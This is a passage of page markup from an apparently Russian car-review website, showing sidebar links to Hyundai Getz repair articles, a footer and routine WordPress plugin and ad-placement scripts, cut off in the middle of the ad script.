                    <img width="227" height="145" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20227%20145'%3E%3C/svg%3E" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Горит «Чек» двигателя Хендай Гетц" decoding="async" loading="lazy" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/05/gorit-chek-dvigatelya-getc-prichiny-i-metody-resheniya_03.jpg 753w, https://koreanautoreview.com/wp-content/uploads/2019/05/gorit-chek-dvigatelya-getc-prichiny-i-metody-resheniya_03-300x191.jpg 300w" data-lazy-sizes="(max-width: 227px) 100vw, 227px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/05/gorit-chek-dvigatelya-getc-prichiny-i-metody-resheniya_03.jpg" /><noscript><img width="227" height="145" src="https://koreanautoreview.com/wp-content/uploads/2019/05/gorit-chek-dvigatelya-getc-prichiny-i-metody-resheniya_03.jpg" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Горит «Чек» двигателя Хендай Гетц" decoding="async" loading="lazy" srcset="https://koreanautoreview.com/wp-content/uploads/2019/05/gorit-chek-dvigatelya-getc-prichiny-i-metody-resheniya_03.jpg 753w, https://koreanautoreview.com/wp-content/uploads/2019/05/gorit-chek-dvigatelya-getc-prichiny-i-metody-resheniya_03-300x191.jpg 300w" sizes="(max-width: 227px) 100vw, 227px" /></noscript>                </div>
                <a rel="nofollow" href="https://koreanautoreview.com/hyundai/getz/gorit-chek-dvigatelya-getc-prichiny-i-metody-resheniya.html">Горит «Чек» двигателя Хендай Гетц: причины и методы решения</a>
            </li>
                        <li>
                <div class="img_block">
                    <div class="overlay"></div>
                    <img width="211" height="145" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20211%20145'%3E%3C/svg%3E" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Не работают стеклоподъемники Хендай Гетц" decoding="async" loading="lazy" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/06/ne-rabotayut-steklopodemniki-getc_03.jpg 568w, https://koreanautoreview.com/wp-content/uploads/2019/06/ne-rabotayut-steklopodemniki-getc_03-300x206.jpg 300w" data-lazy-sizes="(max-width: 211px) 100vw, 211px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/06/ne-rabotayut-steklopodemniki-getc_03.jpg" /><noscript><img width="211" height="145" src="https://koreanautoreview.com/wp-content/uploads/2019/06/ne-rabotayut-steklopodemniki-getc_03.jpg" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Не работают стеклоподъемники Хендай Гетц" decoding="async" loading="lazy" srcset="https://koreanautoreview.com/wp-content/uploads/2019/06/ne-rabotayut-steklopodemniki-getc_03.jpg 568w, https://koreanautoreview.com/wp-content/uploads/2019/06/ne-rabotayut-steklopodemniki-getc_03-300x206.jpg 300w" sizes="(max-width: 211px) 100vw, 211px" /></noscript>                </div>
                <a rel="nofollow" href="https://koreanautoreview.com/hyundai/getz/ne-rabotayut-steklopodemniki-getc.html">Не работают стеклоподъемники Хендай Гетц</a>
            </li>
                        <li>
                <div class="img_block">
                    <div class="overlay"></div>
                    <img width="193" height="145" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20193%20145'%3E%3C/svg%3E" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Не работает спидометр Хендай Гетц" decoding="async" loading="lazy" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/05/ne-rabotaet-spidometr-getc-prichiny-remont_02.jpg 640w, https://koreanautoreview.com/wp-content/uploads/2019/05/ne-rabotaet-spidometr-getc-prichiny-remont_02-300x225.jpg 300w" data-lazy-sizes="(max-width: 193px) 100vw, 193px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/05/ne-rabotaet-spidometr-getc-prichiny-remont_02.jpg" /><noscript><img width="193" height="145" src="https://koreanautoreview.com/wp-content/uploads/2019/05/ne-rabotaet-spidometr-getc-prichiny-remont_02.jpg" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Не работает спидометр Хендай Гетц" decoding="async" loading="lazy" srcset="https://koreanautoreview.com/wp-content/uploads/2019/05/ne-rabotaet-spidometr-getc-prichiny-remont_02.jpg 640w, https://koreanautoreview.com/wp-content/uploads/2019/05/ne-rabotaet-spidometr-getc-prichiny-remont_02-300x225.jpg 300w" sizes="(max-width: 193px) 100vw, 193px" /></noscript>                </div>
                <a rel="nofollow" href="https://koreanautoreview.com/hyundai/getz/ne-rabotaet-spidometr-getc-prichiny-remont.html">Не работает спидометр Хендай Гетц: причины, ремонт</a>
            </li>
                    </ul>
            </div>
    <!--/noindex-->
    <div class="block" id="search-2"><form role="search" method="get" id="searchform" action="https://koreanautoreview.com/" >
	<input type="text" placeholder="Поиск..." value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value=" " />
</form></div><div class="widget_text block" id="custom_html-2"><div class="textwidget custom-html-widget"><!-- <span class="flat_right_sidebar"></span>
<!-- Yandex.RTB R-A-337606-2 -->
<!-- <div id="yandex_rtb_R-A-337606-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-337606-2",
                renderTo: "yandex_rtb_R-A-337606-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script> --></div></div><div class="widget_text block" id="custom_html-3"><div class="textwidget custom-html-widget"><div class="sidebar-fix">
	
</div></div></div></aside></div>

</div>
<div class="clear"></div>

<footer id="footer">
    <div class="wrapper">
        <!--noindex-->
            <div class="footer_logo"></div>
            <div class="copy">&copy; 2017-2026 | При использовании материалов сайта указывайте активную ссылку на источник!</div>
        <!--/noindex-->
        <nav class="header_menu"><div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-18774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18774"><a href="https://koreanautoreview.com/karta-sayta">Карта сайта</a></li>
</ul></div></nav>
    </div>
</footer>

<div id="toTop"></div>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://koreanautoreview.com/hyundai/getz/ne-vklyuchaetsya-zadnij-dvornik-getc.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/koreanautoreview.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js' defer></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js' defer></script>
<script type='text/javascript' id='wp-polls-js-extra'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/koreanautoreview.com\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/wp-polls/polls-js.js' id='wp-polls-js' defer></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/koreanautoreview.com\/wp-admin\/admin-ajax.php","post_id":"10911"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/wp-postviews/postviews-cache.js' id='wp-postviews-cache-js' defer></script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js' id='jquery-fancybox-js' defer></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js' id='jquery-easing-js' defer></script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js' id='jquery-mousewheel-js' defer></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-3"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js' defer></script>
<script defer type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/akismet/_inc/akismet-frontend.js' id='akismet-frontend-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 